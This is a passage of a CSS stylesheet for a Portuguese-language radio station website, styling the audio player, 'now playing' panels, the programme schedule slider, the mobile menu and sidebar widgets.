    line-height: 1.6;
    background-color: var(--branco);
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 15px;
}
 /* BREADCRUMBS - ESTILO ATUALIZADO */
        .breadcrumbs {
            background: linear-gradient(to right, var(--azul-escuro), var(--azul-primario));
            color: var(--branco);
            padding: 10px 0;
            margin: 0;
        }
        
        .breadcrumbs ul {
            display: flex;
            list-style: none;
        }
        
        .breadcrumbs li {
            margin-right: 10px;
            font-size: 1.5rem;
        }
        
        .breadcrumbs li:after {
            content: '›';
            margin-left: 10px;
            color: var(--laranja);
        }
        
        .breadcrumbs li:last-child:after {
            content: '';
        }
        
        .breadcrumbs a {
            color: var(--branco);
        }
        
        .breadcrumbs a:hover {
            color: var(--laranja);
        }
/* ============================================= */
/* 2. ANIMAÇÕES COMUNS                          */
/* ============================================= */
@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

@keyframes pulse {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.05); opacity: 0.8; }
}

@keyframes equalize {
    0%, 100% { transform: scaleY(1); }
    50% { transform: scaleY(1.5); }
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

@keyframes slideUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

@keyframes newMusicHighlight {
    0% { background-color: rgba(255, 140, 66, 0.3); }
    100% { background-color: transparent; }
}

@keyframes pulsar {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.05); }
}

/* ============================================= */
/* 3. COMPONENTES COMUNS / UTILITÁRIOS          */
/* ============================================= */
h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
    letter-spacing: 1px;
}

a {
    text-decoration: none;
    color: var(--azul-primario);
    transition: all 0.3s ease;
    font-weight: 600;
}

.loading {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 40px;
    flex-direction: column;
    min-height: 200px;
}

.spinner {
    width: 40px;
    height: 40px;
    border: 4px solid rgba(0, 0, 0, 0.1);
    border-left-color: var(--laranja);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 15px;
}

.error-message {
    background: #ffebee;
    color: #c62828;
    padding: 15px;
    border-radius: 5px;
    margin: 20px 0;
    text-align: center;
}

.warning-message {
    background: #fff3cd;
    color: #856404;
    padding: 15px;
    border-radius: 5px;
    margin: 20px 0;
    text-align: center;
    border-left: 4px solid #ffc107;
}

.success-message {
    background: #d4edda;
    color: #155724;
    padding: 15px;
    border-radius: 5px;
    margin: 20px 0;
    text-align: center;
    border-left: 4px solid #28a745;
}

.debug-info {
    background: #e9ecef;
    color: #495057;
    padding: 10px;
    border-radius: 5px;
    margin: 10px 0;
    font-size: 0.8rem;
    border-left: 4px solid #6c757d;
}

.action-buttons {
    display: flex;
    gap: 10px;
    margin-top: 15px;
    justify-content: center;
    flex-wrap: wrap;
}

.action-btn {
    padding: 8px 15px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 600;
    transition: all 0.3s ease;
}

.primary-btn {
    background: var(--azul-primario);
    color: white;
}

.secondary-btn {
    background: var(--laranja);
    color: white;
}

.outline-btn {
    background: transparent;
    border: 2px solid var(--azul-primario);
    color: var(--azul-primario);
}

.hidden {
    display: none !important;
}

/* ============================================= */
/* 4. PLAYER FIXO (DESKTOP)                     */
/* ============================================= */
.fixed-player {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 70px;
    background: linear-gradient(to right, var(--azul-escuro), var(--azul-primario));
    color: var(--branco);
    padding: 10px 0;
    z-index: 1000;
    box-shadow: 0 -5px 20px rgba(0, 0, 0, 0.3);
    border-top: 3px solid var(--laranja);
}

.fixed-player-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 15px;
    height: 100%;
}

.player-info {
    flex: 1;
    overflow: hidden;
    padding-right: 15px;
}

.player-info h3 {
    color: var(--branco);
    margin-bottom: 2px;
    font-size: 1rem;
    text-transform: none;
    font-weight: 700;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.player-info h4 {
    color: var(--laranja);
    font-size: 0.85rem;
    margin-bottom: 2px;
    text-transform: none;
    font-weight: 600;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.player-info p {
    font-size: 0.8rem;
    opacity: 0.9;
    margin: 0;
    text-transform: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.player-controls {
    display: flex;
    align-items: center;
    gap: 15px;
}

.play-btn-fixed {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    background: var(--laranja);
    color: var(--branco);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.2rem;
    cursor: pointer;
    transition: all 0.4s ease;
    border: 2px solid var(--branco);
    box-shadow: 0 5px 20px rgba(255, 140, 66, 0.4);
}

.play-btn-fixed:hover {
    transform: scale(1.1);
    box-shadow: 0 10px 30px rgba(255, 140, 66, 0.6);
    background: var(--laranja-escuro);
}

.play-btn-fixed.playing {
    background: var(--laranja-escuro);
}

.volume-control {
    display: flex;
    align-items: center;
}

.volume-control i {
    margin-right: 8px;
    color: var(--laranja);
    font-size: 0.9rem;
}

.volume-control input {
    width: 80px;
}

.relogio-container {
    display: flex;
    align-items: center;
    margin-right: 20px;
    color: var(--branco);
    font-weight: 600;
}

.relogio {
    font-size: 1.2rem;
    margin-right: 10px;
}

.equalizer {
    display: flex;
    align-items: end;
    gap: 2px;
    height: 20px;
}

.bar {
    width: 3px;
    background: var(--laranja);
    border-radius: 2px;
    animation: equalize 1.5s infinite ease-in-out;
}

.bar:nth-child(1) { animation-delay: 0s; height: 6px; }
.bar:nth-child(2) { animation-delay: 0.1s; height: 10px; }
.bar:nth-child(3) { animation-delay: 0.2s; height: 14px; }
.bar:nth-child(4) { animation-delay: 0.3s; height: 10px; }
.bar:nth-child(5) { animation-delay: 0.4s; height: 6px; }

.reload-btn-fixed {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--azul-claro);
    color: var(--branco);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1rem;
    cursor: pointer;
    transition: all 0.3s ease;
    border: 2px solid var(--branco);
    box-shadow: 0 3px 15px rgba(77, 157, 224, 0.4);
}

.reload-btn-fixed:hover {
    transform: scale(1.1);
    box-shadow: 0 5px 20px rgba(77, 157, 224, 0.6);
    background: var(--laranja);
}

.reload-btn-fixed.loading {
    animation: spin 1s linear infinite;
    pointer-events: none;
}

/* ============================================= */
/* 5. COMPONENTES "AGORA A TOCAR"               */
/* ============================================= 
/* 5.1 VERSÃO TESTE ICECAST 
.agora-simples-container {
    background: linear-gradient(135deg, #1a237e, #283593);
    color: white;
    padding: 20px;
    border-radius: 16px;
    margin: 20px 0;
    box-shadow: 0 8px 30px rgba(0,0,0,0.2);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.agora-simples-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 25px;
    padding-bottom: 15px;
    border-bottom: 2px solid rgba(255,255,255,0.1);
}

.agora-simples-header h3 {
    margin: 0;
    color: white;
    font-size: 1.5rem;
    font-weight: 700;
}

.btn-teste {
    background: linear-gradient(135deg, #4CAF50, #45a049);
    border: none;
    color: white;
    padding: 10px 20px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 0.9rem;
    font-weight: 600;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 8px;
}

.btn-teste:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(76, 175, 80, 0.4);
}

.btn-alternativo {
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.3);
    color: white;
    padding: 8px 16px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 0.85rem;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.btn-alternativo:hover {
    background: rgba(255, 255, 255, 0.2);
}

.agora-simples-content {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.status-api, .dados-api, .programa-direto {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 12px;
    padding: 20px;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.status-api h4, .dados-api h4, .programa-direto h4 {
    margin-top: 0;
    margin-bottom: 15px;
    color: #bbdefb;
    font-size: 1.1rem;
    display: flex;
    align-items: center;
    gap: 10px;
}

.status-loading {
    display: flex;
    align-items: center;
    gap: 12px;
    color: #bbdefb;
    font-size: 0.95rem;
}

.status-success, .status-error {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 15px;
    border-radius: 8px;
    background: rgba(76, 175, 80, 0.1);
    border-left: 4px solid #4CAF50;
}

.status-error {
    background: rgba(244, 67, 54, 0.1);
    border-left-color: #f44336;
}

.status-icon {
    font-size: 1.5rem;
}

.status-text {
    flex: 1;
}

.data-container {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.data-section {
    background: rgba(0, 0, 0, 0.2);
    border-radius: 8px;
    padding: 15px;
}

.source-item {
    padding: 12px;
    border-radius: 6px;
    background: rgba(255, 255, 255, 0.05);
    margin-bottom: 10px;
}

.source-secondary {
    background: rgba(255, 255, 255, 0.02);
    border-left: 3px solid rgba(255, 255, 255, 0.1);
}

.music-extracted {
    background: rgba(255, 193, 7, 0.1);
    border-radius: 6px;
    padding: 10px;
    margin-top: 10px;
    border-left: 3px solid #ffc107;
}

.json-output {
    background: rgba(0, 0, 0, 0.3);
    padding: 15px;
    border-radius: 6px;
    font-size: 0.75rem;
    overflow-x: auto;
    color: #e0e0e0;
    max-height: 300px;
    overflow-y: auto;
}

.api-error {
    text-align: center;
    padding: 20px;
    color: #ffcdd2;
}

.methods-results {
    margin-top: 15px;
}

.methods-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.85rem;
}

.methods-table th {
    background: rgba(255, 255, 255, 0.1);
    padding: 10px;
    text-align: left;
    font-weight: 600;
}

.methods-table td {
    padding: 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.methods-table code {
    background: rgba(0, 0, 0, 0.3);
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 0.8rem;
}

.status-success { color: #a5d6a7; }
.status-warning { color: #ffe082; }
.status-error { color: #ef9a9a; }

.programa-hora {
    font-size: 0.9rem;
    opacity: 0.8;
    margin-bottom: 10px;
}

.programa-info {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.programa-nome {
    font-size: 1.2rem;
    font-weight: 700;
    color: white;
}

.programa-horario {
    font-size: 0.95rem;
    color: #bbdefb;
}

/* 5.2 VERSÃO CORRIGIDA 
.agora-tocando-corrigido {
    background: linear-gradient(135deg, #004a8a, #0066bf);
    color: white;
    padding: 20px;
    border-radius: 16px;
    margin: 15px 0;
    box-shadow: 0 8px 30px rgba(0,0,0,0.15);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    position: relative;
    overflow: hidden;
}

.agora-tocando-corrigido::before {
    content: "📻";
    position: absolute;
    font-size: 120px;
    opacity: 0.1;
    right: 20px;
    top: 20px;
    z-index: 0;
}

.agora-header-corrigido {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 25px;
    position: relative;
    z-index: 1;
}

.header-esquerda {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.header-esquerda h3 {
    margin: 0;
    color: white;
    font-size: 1.4rem;
    font-weight: 700;
    text-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

.status-ao-vivo {
    display: flex;
    align-items: center;
    gap: 8px;
}

.bola-live-vermelha {
    width: 10px;
    height: 10px;
    background: var(--vermelho-live);
    border-radius: 50%;
    animation: pulse 1.5s infinite;
}

.status-texto {
    font-size: 0.8rem;
    font-weight: 600;
    opacity: 0.9;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.header-direita {
    display: flex;
    gap: 10px;
}

.btn-atualizar-corrigido {
    background: rgba(255,255,255,0.2);
    border: 1px solid rgba(255,255,255,0.3);
    color: white;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    cursor: pointer;
    font-size: 1.1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.btn-atualizar-corrigido:hover {
    background: rgba(255,255,255,0.35);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0,0,0,0.2);
}

.btn-atualizar-corrigido.loading {
    animation: spin 1s linear infinite;
}

.agora-container-corrigido {
    display: flex;
    flex-direction: column;
    gap: 15px;
    position: relative;
    z-index: 1;
}

.agora-secao {
    background: rgba(255, 255, 255, 0.1);
    border-radius: 12px;
    padding: 18px;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.15);
    transition: all 0.3s ease;
}

.agora-secao:hover {
    transform: translateY(-2px);
    background: rgba(255, 255, 255, 0.15);
    box-shadow: 0 6px 20px rgba(0,0,0,0.1);
}

.secao-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 15px;
    padding-bottom: 10px;
    border-bottom: 2px solid rgba(255,255,255,0.1);
}

.bola-live {
    width: 12px;
    height: 12px;
    background: var(--vermelho-live);
    border-radius: 50%;
    animation: pulse 1.5s infinite;
    box-shadow: 0 0 10px rgba(255, 71, 87, 0.7);
}

.icone-seguinte, .icone-musica {
    font-size: 1.2rem;
    opacity: 0.9;
}

.secao-titulo {
    font-size: 0.85rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: rgba(255, 255, 255, 0.95);
}

.secao-conteudo {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.programa-detalhes {
    display: flex;
    color:white;
    font-style: italic;
}

.sem-programa, .sem-musica {
    padding: 10px;
    text-align: center;
    color: rgba(255, 255, 255, 0.6);
}

.sem-programa-texto, .sem-musica-texto {
    font-size: 0.95rem;
    margin-bottom: 5px;
}

.sem-musica-sub {
    font-size: 0.85rem;
    opacity: 0.7;
}

/* 5.3 VERSÃO SIMPLIFICADA 
.agora-tocando-simples {
    background: linear-gradient(135deg, #004a8a, #0066bf);
    color: white;
    padding: 20px;
    border-radius: 12px;
    margin: 15px 0;
    box-shadow: 0 4px 20px rgba(0,0,0,0.1);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

.agora-header-simples {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
}

.agora-header-simples h3 {
    margin: 0;
    color: white;
    font-size: 1.3rem;
    font-weight: 600;
}

.btn-atualizar-agora {
    background: rgba(255,255,255,0.2);
    border: 1px solid rgba(255,255,255,0.3);
    color: white;
    padding: 8px 12px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 1rem;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.btn-atualizar-agora:hover {
    background: rgba(255,255,255,0.3);
    transform: scale(1.1);
}

.btn-atualizar-agora.loading-agora {
    animation: spin 1s linear infinite;
}

.programa-atual-simples {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.programa-em-direto-simples {
    display: flex;
    align-items: center;
    gap: 15px;
    background: rgba(255,255,255,0.1);
    padding: 20px;
    border-radius: 10px;
    backdrop-filter: blur(10px);
}

.bola-vermelha-simples {
    width: 16px;
    height: 16px;
    background: #ff0000;
    border-radius: 50%;
    animation: pulse 1.5s infinite;
    box-shadow: 0 0 15px rgba(255, 0, 0, 0.7);
    flex-shrink: 0;
}

.info-programa-simples {
    flex: 1;
}

.programa-titulo-simples {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 5px;
}

.programa-horario-simples {
    font-size: 0.95rem;
    opacity: 0.9;
    margin-bottom: 5px;
}

.programa-host-simples {
    font-size: 0.85rem;
    opacity: 0.8;
}

.programa-seguinte-simples {
    background: rgba(255,255,255,0.05);
    padding: 15px;
    border-radius: 8px;
    border-left: 4px solid #ffc107;
}

.seguinte-label-simples {
    font-weight: 600;
    margin-bottom: 5px;
    color: #ffc107;
    font-size: 0.9rem;
}

.seguinte-info-simples {
    font-size: 0.9rem;
}

.sem-programa-simples {
    display: flex;
    align-items: center;
    gap: 15px;
    background: rgba(255,255,255,0.1);
    padding: 20px;
    border-radius: 10px;
    backdrop-filter: blur(10px);
    text-align: center;
    justify-content: center;
}

.sem-programa-icon {
    font-size: 2rem;
    opacity: 0.7;
}

.sem-programa-texto {
    flex: 1;
}

.sem-programa-titulo {
    font-size: 1.1rem;
    font-weight: 700;
    margin-bottom: 5px;
}

.sem-programa-desc {
    font-size: 0.9rem;
    opacity: 0.8;
}

.loading-agora, .erro-agora {
    text-align: center;
    padding: 30px 20px;
}

.spinner-agora {
    width: 24px;
    height: 24px;
    border: 3px solid rgba(255,255,255,0.3);
    border-left-color: white;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 15px;
}

.erro-agora {
    color: #ff6b6b;
}

.btn-tentar-agora {
    background: rgba(255,255,255,0.2);
    color: white;
    border: 1px solid rgba(255,255,255,0.3);
    padding: 8px 16px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 0.9rem;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.btn-tentar-agora:hover {
    background: rgba(255,255,255,0.3);
    transform: translateY(-2px);
}

/* ============================================= */
/* 6. SLIDER DE PROGRAMAÇÃO                     */
/* ============================================= */
.programacao-header {
    background: var(--azul-escuro);
    color: var(--branco);
    padding: 20px;
    border-radius: 10px 10px 0 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 15px;
}

.header-content {
    flex: 1;
    min-width: 300px;
}

.programacao-header h2 {
    color: var(--branco);
    margin-bottom: 10px;
    font-size: 1.8rem;
}

.programacao-header p {
    opacity: 0.9;
    font-size: 1.1rem;
}

.header-buttons {
    display: flex;
    gap: 10px;
    align-items: center;
}

.reload-btn, .minimize-btn {
    background: var(--laranja);
    color: var(--branco);
    border: none;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 1.2rem;
    box-shadow: 0 4px 15px rgba(255, 140, 66, 0.3);
}

.minimize-btn {
    background: var(--azul-claro);
}

.reload-btn:hover, .minimize-btn:hover {
    transform: scale(1.1);
    box-shadow: 0 6px 20px rgba(255, 140, 66, 0.5);
}

.reload-btn:active, .minimize-btn:active {
    transform: scale(0.95);
}

.reload-btn.loading {
    animation: spin 1s linear infinite;
    pointer-events: none;
}

.programacao-slider-container {
    margin: 30px 0;
    position: relative;
    border-radius: 0 0 10px 10px;
    box-shadow: var(--sombra-bold);
    overflow: hidden;
    background: var(--branco);
}

.slider-controls {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: var(--cinza-claro);
    padding: 15px 20px;
    border-bottom: 2px solid var(--cinza-medio);
    flex-wrap: wrap;
    gap: 15px;
}

.slider-nav {
    display: flex;
    gap: 10px;
    order: 1;
}

.slider-btn {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--azul-primario);
    color: var(--branco);
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 1.2rem;
}

.slider-btn:hover {
    background: var(--laranja);
    transform: scale(1.1);
}

.slider-btn:disabled {
    background: var(--cinza-medio);
    cursor: not-allowed;
    transform: none;
}

.dia-nome {
    font-weight: 600;
    color: var(--azul-escuro);
    font-size: 1.2rem;
    order: 2;
    flex: 1;
    text-align: center;
    min-width: 150px;
}

.slider-dots {
    display: flex;
    gap: 10px;
    order: 3;
}

.slider-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: var(--cinza-medio);
    cursor: pointer;
    transition: all 0.3s ease;
}

.slider-dot.active {
    background: var(--laranja);
    transform: scale(1.2);
}

.programacao-slider {
    background: var(--branco);
    position: relative;
    overflow: hidden;
    min-height: 600px;
    height: auto;
}

.slider-track {
    display: flex;
    transition: transform 0.5s ease;
    height: 100%;
}

.programacao-dia {
    min-width: 100%;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
    height: auto;
}

.programacao-item {
    padding: 20px 25px;
    border-bottom: 1px solid var(--cinza-medio);
    transition: all 0.3s ease;
}

.programacao-item:hover {
    background: var(--cinza-claro);
}

.programacao-item.current {
    background: var(--azul-claro);
    color: var(--branco);
    border-left: 5px solid var(--laranja);
}

.programacao-item.current .programa-horario,
.programacao-item.current .programa-nome,
.programacao-item.current .programa-apresentador {
    color: var(--branco);
}

.programa-horario {
    font-weight: 700;
    color: var(--azul-escuro);
    font-size: 1.1rem;
    margin-bottom: 8px;
    display: block;
}

.programa-nome {
    font-weight: 600;
    margin-bottom: 8px;
    color: var(--azul-escuro);
    font-size: 1.2rem;
    line-height: 1.3;
}

.programa-apresentador {
    font-size: 1rem;
    color: var(--cinza-escuro);
    font-style: italic;
}

.programacao-slider-container.minimized .programacao-slider {
    display: none;
}

.programacao-slider-container.minimized .slider-controls {
    border-radius: 0 0 10px 10px;
    border-bottom: none;
}

/* ============================================= */
/* 7. MENU MOBILE                               */
/* ============================================= */
.mobile-menu-widget {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

.mobile-top-bar {
    background: linear-gradient(to right, var(--azul-escuro), var(--azul-primario));
    padding: 12px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 2px solid var(--laranja);
}

.mobile-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.mobile-logo-placeholder {
    width: 40px;
    height: 40px;
    background: var(--laranja);
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-weight: bold;
    font-size: 12px;
}

.mobile-logo-text {
    display: flex;
    flex-direction: column;
}

.mobile-logo-text h1 {
    color: var(--branco);
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 0;
    line-height: 1;
}

.mobile-logo-text span {
    font-size: 12px;
    font-weight: 500;
    color: var(--laranja);
    margin-top: 2px;
}

.mobile-logo-text .mobile-frequency {
    font-size: 10px;
    font-weight: 600;
    color: var(--branco);
    background: var(--laranja);
    padding: 1px 6px;
    border-radius: 8px;
    margin-top: 2px;
    display: inline-block;
}

.hamburger {
    display: flex;
    flex-direction: column;
    cursor: pointer;
    gap: 4px;
    padding: 5px;
}

.hamburger span {
    width: 25px;
    height: 3px;
    background-color: var(--branco);
    transition: all 0.3s;
    border-radius: 2px;
}

.hamburger.active span:nth-child(1) {
    transform: rotate(45deg) translate(5px, 5px);
}

.hamburger.active span:nth-child(2) {
    opacity: 0;
}

.hamburger.active span:nth-child(3) {
    transform: rotate(-45deg) translate(7px, -6px);
}

.mobile-menu {
    position: fixed;
    top: 0;
    right: -100%;
    width: 85%;
    max-width: 320px;
    height: 100vh;
    background: linear-gradient(to bottom, var(--azul-escuro), var(--azul-primario));
    padding: 80px 20px 20px;
    transition: right 0.4s ease;
    z-index: 1001;
    box-shadow: -2px 0 15px rgba(0, 0, 0, 0.2);
    overflow-y: auto;
}

.mobile-menu.active {
    right: 0;
}

.mobile-menu ul {
    list-style: none;
    margin-bottom: 30px;
}

.mobile-menu ul li {
    margin-bottom: 10px;
}

.mobile-menu ul li a {
    color: var(--branco);
    text-decoration: none;
    font-size: 18px;
    display: block;
    padding: 12px 15px;
    border-radius: 5px;
    transition: all 0.3s ease;
    font-weight: 600;
}

.mobile-menu ul li a:hover {
    background: rgba(255, 255, 255, 0.1);
    color: var(--laranja);
    transform: translateX(5px);
}

.mobile-menu-divider {
    height: 1px;
    background: rgba(255, 255, 255, 0.2);
    margin: 20px 0;
}

.mobile-search {
    margin: 25px 0;
    display: flex;
}

.mobile-search form {
    display: flex;
    width: 100%;
}

.mobile-search .search-field {
    flex: 1;
    padding: 12px;
    border: none;
    border-radius: 5px 0 0 5px;
    background: rgba(255, 255, 255, 0.9);
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
}

.mobile-search .search-submit {
    background-color: var(--laranja);
    color: var(--branco);
    border: none;
    padding: 12px 15px;
    border-radius: 0 5px 5px 0;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
}

.mobile-search .search-submit:hover {
    background-color: var(--laranja-escuro);
}

.mobile-search .screen-reader-text {
    position: absolute;
    left: -10000px;
    top: auto;
    width: 1px;
    height: 1px;
    overflow: hidden;
}

.mobile-social {
    display: flex;
    justify-content: center;
    gap: 15px;
    margin-top: 20px;
}

.mobile-social a {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    color: var(--branco);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    transition: all 0.3s ease;
}

.mobile-social a:hover {
    background: var(--laranja);
    transform: translateY(-5px);
}

.close-menu {
    position: absolute;
    top: 20px;
    right: 20px;
    color: var(--branco);
    font-size: 28px;
    background: none;
    border: none;
    cursor: pointer;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.close-menu:hover {
    background: rgba(255, 255, 255, 0.1);
    transform: rotate(90deg);
}

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 999;
    display: none;
}

.overlay.active {
    display: block;
}

/* ============================================= */
/* 8. PLAYERS LATERAIS / MINI PLAYERS           */
/* ============================================= */
/* 8.1 Mini Player Simplificado */
.radio-sidebar-widget {
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.1);
    overflow: hidden;
    margin: 15px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    max-width: 350px;
}

.sidebar-player {
    background: linear-gradient(135deg, #004a8a, #0066bf);
    color: white;
    padding: 20px;
}

.player-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
}

.player-header h4 {
    margin: 0;
    font-size: 18px;
}

.live-badge {
    background: var(--vermelho-live);
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: bold;
    animation: pulse 2s infinite;
}

.player-controls-compact {
    display: flex;
    align-items: center;
    gap: 15px;
}

.player-info-sidebar {
    flex: 1;
    min-width: 0;
}

.current-program-sidebar {
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.current-track-sidebar {
    font-size: 13px;
    opacity: 0.9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.player-buttons-container {
    display: flex;
    align-items: center;
    gap: 10px;
}

.play-btn-sidebar {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    background: var(--laranja);
    color: white;
    border: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    font-size: 16px;
}

.play-btn-sidebar:hover {
    background: var(--laranja-escuro);
    transform: scale(1.05);
}

.reload-btn-mini-player {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.2);
    color: white;
    border: 1px solid rgba(255, 255, 255, 0.3);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.reload-btn-mini-player:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

.reload-btn-mini-player.loading {
    animation: spin 1s linear infinite;
}

.sidebar-schedule {
    padding: 20px;
}

.schedule-header {
    margin-bottom: 15px;
}

.schedule-title-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.schedule-header h5 {
    margin: 0;
    color: var(--azul-escuro);
    font-size: 16px;
    font-weight: 600;
}

.reload-btn-mini {
    background: var(--azul-primario);
    color: white;
    border: none;
    border-radius: 50%;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
}

.reload-btn-mini:hover {
    background: var(--azul-escuro);
    transform: rotate(90deg);
}

.reload-btn-mini.loading {
    animation: spin 1s linear infinite;
}

.days-navigation {
    display: flex;
    gap: 8px;
    margin-bottom: 20px;
    flex-wrap: wrap;
}

.day-btn {
    flex: 1;
    padding: 8px 4px;
    border: 2px solid var(--cinza-medio);
    background: #f8f9fa;
    border-radius: 8px;
    cursor: pointer;
    font-size: 12px;
    text-align: center;
    transition: all 0.3s ease;
    font-weight: 600;
    min-width: 40px;
}

.day-btn:hover {
    background: #e9ecef;
    border-color: var(--azul-primario);
}

.day-btn.active {
    background: var(--azul-primario);
    color: white;
    border-color: var(--azul-primario);
}

.schedule-list {
    max-height: 400px;
    overflow-y: auto;
}

.schedule-item {
    display: flex;
    align-items: center;
    padding: 12px 0;
    border-bottom: 1px solid #f0f0f0;
    transition: all 0.3s ease;
    position: relative;
}

.schedule-item:hover {
    background: #f8f9fa;
}

.schedule-item.current {
    background: #e6f2ff;
    border-left: 4px solid var(--laranja);
    margin-left: -20px;
    padding-left: 16px;
    font-weight: 600;
}

.schedule-time {
    font-weight: 700;
    font-size: 13px;
    color: var(--azul-escuro);
    width: 70px;
    flex-shrink: 0;
}

.schedule-program {
    font-size: 14px;
    flex: 1;
}

.schedule-list::-webkit-scrollbar {
    width: 6px;
}

.schedule-list::-webkit-scrollbar-track {
    background: #f1f1f1;
    border-radius: 10px;
}

.schedule-list::-webkit-scrollbar-thumb {
    background: #c1c1c1;
